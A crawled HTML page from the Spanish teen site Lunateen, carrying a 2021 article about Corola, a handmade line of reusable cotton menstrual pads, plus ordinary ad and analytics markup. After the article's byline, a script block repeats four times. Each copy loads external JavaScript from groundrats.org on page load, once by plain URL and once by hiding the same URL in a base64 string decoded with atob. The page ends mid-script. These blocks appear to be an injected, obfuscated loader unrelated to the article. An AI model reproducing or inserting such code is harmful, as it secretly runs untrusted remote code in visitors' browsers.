

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/
body_size: 11046
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>Emprendimiento ecológico para gestionar el ciclo menstrual | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/26443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La segunda peli de Doctor Strange ya tiene fecha de estreno' href='https://lunateen.perfil.com/la-segunda-peli-de-doctor-strange-ya-tiene-fecha-de-estreno/' />
<link rel='next' title='The Loud House tiene su live action y hablamos con los protagonistas' href='https://lunateen.perfil.com/the-loud-house-tiene-su-live-action-y-hablamos-con-los-protagonistas/' />
<link rel="canonical" href="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=26443' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Femprendimiento-ecologico-para-gestionar-el-ciclo-menstrual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Femprendimiento-ecologico-para-gestionar-el-ciclo-menstrual%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  Emprendimiento ecológico para gestionar el ciclo menstrualLunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="Creado por una joven con iniciativa y con gran proyección. Aquí te explicamos cómo Ana ayuda al planeta con su propuesta."/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="Emprendimiento ecológico para gestionar el ciclo menstrual">
<meta name="twitter:description" content="Creado por una joven con iniciativa y con gran proyección. Aquí te explicamos cómo Ana ayuda al planeta con su propuesta.">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-1024x575.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="Emprendimiento ecológico para gestionar el ciclo menstrual" />
<meta property="og:url" content="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" />
<meta property="og:description" content="Creado por una joven con iniciativa y con gran proyección. Aquí te explicamos cómo Ana ayuda al planeta con su propuesta." />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-1024x575.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-26443 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=salud.articulo.emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=salud.articulo.emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"salud",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-1024x575.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-1024x575.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-300x168.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-768x431.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811.jpg 1300w" sizes="(max-width: 660px) 100vw, 660px" /><div class="ampliar"><a href='https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/img_1811/'>Ver Galer&iacute;a</a></div></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">30/12/2021</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/category/salud/">Salud</a></h3>		<h1>Emprendimiento ecológico para gestionar el ciclo menstrual</h1>
		<div id="descripcion"><p>Creado por una joven con iniciativa y con gran proyección. Aquí te explicamos cómo Ana ayuda al planeta con su propuesta.</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" data-text="Emprendimiento ecológico para gestionar el ciclo menstrual" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			
<p><strong>Ana Pahor </strong>siempre tuvo una inclinación ecologista y buscaba la manera de implementarla en lo cotidiano. El reciclado de botellas y envases es una constante en su casa desde hace tiempo, pero quería hacer algo más. Pensando en que las toallitas higiénicas, como los pañales no son biodegradables y tardan muchos años en desaparecer, comenzó a desarrollar una línea de toallitas y protectores de tela reversibles, con broches para asegurarlos en la bombacha, lavables y reutilizables en diversos modelos con el nombre de <strong><em>Corola</em></strong>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="575" src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807-1024x575.jpg" alt="" class="wp-image-26446" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807-1024x575.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807-300x168.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807-768x431.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Los hace de manera artesanal 100 % en algodón sin junto a su mamá, <strong>Mónica Domínguez</strong>, en formatos según la bombacha (colaless, vedetina), protectores diarios, nocturnos y hasta para quitarse el maquillaje. Son en varias capas y se lavan a mano o en lavarropas, para volverlas a usar. De esta manera no solo ayudás al planeta evitando el uso de pl´ásticos, sino que ahorrás dinero.  </p>



<p>Por están en contacto con la piel, por dentro tienen un núcleo absorbente en capas de algodón y poliéster, la combinación ideal para retener la sangre. Al reverso es de tela polar, hidrófoba y antideslizante. Las alitas tienen tela impermeable antidesgarro por dentro y se sujetan con un botón de metal inoxidable a la bombacha. Los protectores diarios no son impermeables y se diferencian por su reverso en color crudo, con un tramado rayado también antideslizante. En todos los casos son respirables, cómodas y libres de químicos.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="575" src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809-1024x575.jpg" alt="" class="wp-image-26445" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809-1024x575.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809-300x168.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809-768x431.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Si te interesa saber más de este producto amigable con tu cuerpo y con el planeta, podés encargarlas desde tu casa en <a rel="noreferrer noopener" href="https://corola.empretienda.com.ar/guia" data-type="URL" data-id="https://corola.empretienda.com.ar/guia" target="_blank">corola.empretienda.com.ar </a>(hacen envíos a todo el país).</p>



<p><strong>Pato Daniele </strong></p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
